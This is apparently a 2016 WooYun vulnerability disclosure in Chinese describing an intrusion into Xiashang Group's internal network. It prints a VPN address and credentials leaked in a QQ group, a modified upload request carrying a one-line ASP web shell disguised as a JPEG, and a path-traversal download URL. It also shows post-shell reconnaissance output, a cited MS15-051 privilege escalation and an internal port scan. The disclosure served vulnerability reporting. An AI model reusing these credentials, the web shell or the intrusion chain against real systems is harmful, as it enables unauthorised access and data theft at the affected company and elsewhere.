漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0204034
漏洞标题:信息挖掘之GetShell夏商集团内网服务器&夏商集团内网探测(QQ群渗透案例)
相关厂商:seashine.cn
漏洞作者: 陆由乙
提交时间:2016-05-23 10:39
修复时间:2016-07-11 15:20
公开时间:2016-07-11 15:20
漏洞类型:重要敏感信息泄露
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-05-23: 细节已通知厂商并且等待厂商处理中
2016-05-27: 厂商已经确认,细节仅向厂商公开
2016-06-06: 细节向核心白帽子及相关领域专家公开
2016-06-16: 细节向普通白帽子公开
2016-06-26: 细节向实习白帽子公开
2016-07-11: 细节向公众公开
简要描述:
。。。。。
详细说明:

今天通过QQ群搜索引擎,看到了一个这样的群。
水产物产管理软件小组 271170721
https://59.61.80.154:10443/sslvpn/portal.html 账号:user, 密码:seashinegroup

(软件)http://10.0.0.157:7000/Login.aspx 账号:xs,密码:123
泄漏了VPN地址和帐号密码。
和内网的帐号密码。


先连上VPN。


然后打开那个内网地址,登录。
找到一处后台上传。
POST /Modules/Controllers/Receivefile.aspx HTTP/1.1
Host: 10.0.0.157:7000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.0.157:7000/Modules/RentalDeleteApp/CustmerDeleteEdit.aspx?act=add&murl=~/MODULES/RENTALDELETEAPP/CUSTMERDELETEMANAGE.ASPX&__r=0.49503681277472933
Cookie: ASP.NET_SessionId=32cygirraxlxni4p53fa0cby
Connection: keep-alive
-----------------------------169631145724068
Content-Disposition: form-data; name="fileToUpload"; filename="cmd.jpg"
Content-Type: image/jpeg
<%eval request("1281441136")%>
-----------------------------169631145724068--
要改包上传。

上传了asp之后可是不知道地址在那?
最后看到一个下载的按钮。
审查元素。
http://10.0.0.157:7000/Modules/Introduce/DownLoad.aspx?fname=/Uploads/16-04-01/20160401204804540.asp
得到一个这样的URL。
猜一下得到完整shell地址。
同时该URL还存在文件包含。
http://10.0.0.157:7000/Modules/Introduce/DownLoad.aspx?fname=../../../../../zcgl_xs.rar
http://10.0.0.157:7000//Uploads/16-04-01/20160401204804540.asp
D:\App\WebSite\Uploads\16-04-01\> netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 10.0.0.157:139 0.0.0.0:0 LISTENING
TCP 10.0.0.157:7000 192.168.100.15:8080 TIME_WAIT
TCP 10.0.0.157:7000 192.168.100.15:8081 TIME_WAIT
TCP 10.0.0.157:7000 192.168.100.15:8088 TIME_WAIT
TCP 10.0.0.157:7000 192.168.100.15:20349 TIME_WAIT
TCP 10.0.0.157:7000 192.168.100.15:20354 ESTABLISHED
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP [::]:80 [::]:0 LISTENING
TCP [::]:135 [::]:0 LISTENING
TCP [::]:445 [::]:0 LISTENING
TCP [::]:1433 [::]:0 LISTENING
TCP [::]:3389 [::]:0 LISTENING
TCP [::]:7000 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49152 [::]:0 LISTENING
TCP [::]:49153 [::]:0 LISTENING
TCP [::]:49154 [::]:0 LISTENING
TCP [::]:49155 [::]:0 LISTENING
TCP [::]:49156 [::]:0 LISTENING
TCP [::]:49157 [::]:0 LISTENING
TCP [::1]:1434 [::]:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:5355 *:*
UDP 10.0.0.157:137 *:*
UDP 10.0.0.157:138 *:*
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5355 *:*
UDP [fe80::78ed:945a:aa9a:c143%11]:546 *:*

开放了3389.

D:\App\WebSite\Uploads\16-04-01\> whoami
iis apppool\zcgl
低权限。
D:\App\WebSite\Uploads\16-04-01\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕,但发生一个或多个错误。
D:\App\WebSite\Uploads\16-04-01\> systeminfo
主机名: WIN-BM2MUPRKFU1
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7600 暂缺 Build 7600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-OEM-8400691-20006
初始安装日期: 2016/3/1, 2:38:18
系统启动时间: 2016/3/26, 3:15:27
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2666 Mhz
[02]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2666 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2012/6/22
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京,重庆,香港特别行政区,乌鲁木齐
物理内存总量: 4,095 MB
可用的物理内存: 3,096 MB
虚拟内存: 最大值: 8,189 MB
虚拟内存: 可用: 7,028 MB
虚拟内存: 使用中: 1,161 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: 暂缺
修补程序: 安装了 138 个修补程序。
[01]: KB981391
[02]: KB981392
[03]: KB977236
[04]: KB981111
[05]: KB977238
[06]: KB977239
[07]: KB981390
[08]: KB2032276
[09]: KB2124261
[10]: KB2271195
[11]: KB2296011
[12]: KB2305420
[13]: KB2345886
[14]: KB2347290
[15]: KB2386667
[16]: KB2387149
[17]: KB2393802
[18]: KB2419640
[19]: KB2423089
[20]: KB2425227
[21]: KB2442962
[22]: KB2454826
[23]: KB2467023
[24]: KB2483614
[25]: KB2484033
[26]: KB2488113
[27]: KB2505438
[28]: KB2506014
[29]: KB2506212
[30]: KB2506928
[31]: KB2509553
[32]: KB2511250
[33]: KB2511455
[34]: KB2522422
[35]: KB2529073
[36]: KB2533552
[37]: KB2535512
[38]: KB2536275
[39]: KB2536276
[40]: KB2541014
[41]: KB2544893
[42]: KB2545698
[43]: KB2547666
[44]: KB2552343
[45]: KB2560656
[46]: KB2563227
[47]: KB2564958
[48]: KB2570947
[49]: KB2584146
[50]: KB2585542
[51]: KB2598845
[52]: KB2603229
[53]: KB2604114
[54]: KB2607047
[55]: KB2608658
[56]: KB2618451
[57]: KB2620704
[58]: KB2621440
[59]: KB2631813
[60]: KB2640148
[61]: KB2643719
[62]: KB2644615
[63]: KB2645640
[64]: KB2653956
[65]: KB2654428
[66]: KB2655992
[67]: KB2656355
[68]: KB2656410
[69]: KB2658846
[70]: KB2659262
[71]: KB2660075
[72]: KB2661254
[73]: KB2667402
[74]: KB2676562
[75]: KB2685811
[76]: KB2685813
[77]: KB2685939
[78]: KB2690533
[79]: KB2691442
[80]: KB2698365
[81]: KB2699779
[82]: KB2705219
[83]: KB2706045
[84]: KB2709630
[85]: KB2712808
[86]: KB2718704
[87]: KB2719033
[88]: KB2726535
[89]: KB2729094
[90]: KB2729451
[91]: KB2736418
[92]: KB2741355
[93]: KB2742598
[94]: KB2743555
[95]: KB2748349
[96]: KB2749655
[97]: KB2753842
[98]: KB2756920
[99]: KB2757638
[100]: KB2758857
[101]: KB2761217
[102]: KB2765809
[103]: KB2769369
[104]: KB2770660
[105]: KB2779562
[106]: KB2785220
[107]: KB2786400
[108]: KB2789644
[109]: KB2790113
[110]: KB2790655
[111]: KB2791765
[112]: KB2807986
[113]: KB2813170
[114]: KB2813347
[115]: KB2840149
[116]: KB2998812
[117]: KB958488
[118]: KB972270
[119]: KB974431
[120]: KB974571
[121]: KB975467
[122]: KB975560
[123]: KB977074
[124]: KB978542
[125]: KB978601
[126]: KB979099
[127]: KB979309
[128]: KB979482
[129]: KB979538
[130]: KB979687
[131]: KB979688
[132]: KB979900
[133]: KB980408
[134]: KB980846
[135]: KB982018
[136]: KB982132
[137]: KB982666
[138]: KB982799
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 10.0.0.157
[02]: fe80::78ed:945a:aa9a:c143
使用
MS15-051 Exploit 提权。
下载地址http://www.tuicool.com/articles/7fUZFnU
漏洞证明:
扫描内网得到:
10.0.0.30: 139
10.0.0.30: 445
10.0.0.30: 3389
10.0.0.60: 139
10.0.0.60: 445
10.0.0.80: 139
10.0.0.80: 445
10.0.0.80: 3389
10.0.0.81: 80
10.0.0.81: 139
10.0.0.81: 445
10.0.0.81: 3389
10.0.0.82: 139
10.0.0.82: 445
10.0.0.82: 3389
10.0.0.90: 139
10.0.0.90: 443
10.0.0.90: 445
10.0.0.90: 3389
10.0.0.110: 80
10.0.0.110: 139
10.0.0.110: 445
10.0.0.110: 3389
10.0.0.123: 139
10.0.0.123: 445
10.0.0.123: 3389

10.0.0.126: 80
10.0.0.126: 139
10.0.0.126: 445
10.0.0.126: 3389
10.0.0.127: 139
10.0.0.127: 445
10.0.0.127: 3389
10.0.0.128: 139
10.0.0.128: 445
10.0.0.128: 3389

10.0.0.130: 80
10.0.0.130: 139
10.0.0.130: 445
10.0.0.130: 3389
10.0.0.133: 80
10.0.0.133: 139
10.0.0.133: 445
10.0.0.133: 3389
10.0.0.134: 80
10.0.0.134: 139
10.0.0.134: 445
10.0.0.134: 3389
10.0.0.135: 80
10.0.0.136: 80
10.0.0.137: 80
10.0.0.137: 443
10.0.0.138: 80
10.0.0.138: 443
10.0.0.139: 139
10.0.0.139: 445
10.0.0.139: 3389
10.0.0.140: 80
10.0.0.140: 443
10.0.0.143: 80
10.0.0.143: 443
10.0.0.144: 139
10.0.0.144: 445
10.0.0.145: 445
10.0.0.145: 3389
10.0.0.150: 80
10.0.0.150: 139
10.0.0.150: 443
10.0.0.150: 445
10.0.0.150: 3389
10.0.0.151: 139
10.0.0.151: 3389
10.0.0.151: 445
10.0.0.152: 139
10.0.0.152: 445
10.0.0.152: 3389
10.0.0.153: 80
10.0.0.153: 139
10.0.0.153: 445
10.0.0.153: 3389
10.0.0.155: 139
10.0.0.155: 445
10.0.0.155: 3389
10.0.0.156: 80
10.0.0.156: 139
10.0.0.156: 445
10.0.0.156: 3389
10.0.0.157: 80
10.0.0.157: 139
10.0.0.157: 445
10.0.0.157: 3389
10.0.0.158: 139
10.0.0.158: 445
10.0.0.158: 3389
10.0.0.159: 139
10.0.0.159: 445
10.0.0.159: 3389
10.0.0.160: 80
10.0.0.160: 139
10.0.0.160: 445
10.0.0.160: 3389
10.0.0.161: 139
10.0.0.161: 3389
10.0.0.161: 445
10.0.0.162: 139
10.0.0.162: 445
10.0.0.162: 3389
10.0.0.163: 80
10.0.0.163: 139
10.0.0.163: 443
10.0.0.163: 445
10.0.0.163: 3389
10.0.0.164: 139
10.0.0.164: 443
10.0.0.164: 445
10.0.0.164: 3389
10.0.0.165: 80
10.0.0.165: 139
10.0.0.165: 443
10.0.0.165: 445
10.0.0.165: 3389
10.0.0.167: 80
10.0.0.167: 139
10.0.0.167: 445
10.0.0.167: 443
10.0.0.167: 3389
10.0.0.240: 80
10.0.0.240: 139
10.0.0.240: 3389
10.0.0.240: 445
10.0.0.241: 80
10.0.0.241: 443
10.0.0.242: 80
10.0.0.242: 443
10.0.0.243: 443
10.0.0.244: 80
10.0.0.244: 139
10.0.0.244: 445
10.0.0.244: 3389
10.0.0.245: 443
10.0.0.246: 80
10.0.0.247: 80
10.0.0.247: 443
10.0.0.250: 445
10.0.0.250: 3389
开始漫游内网系统。
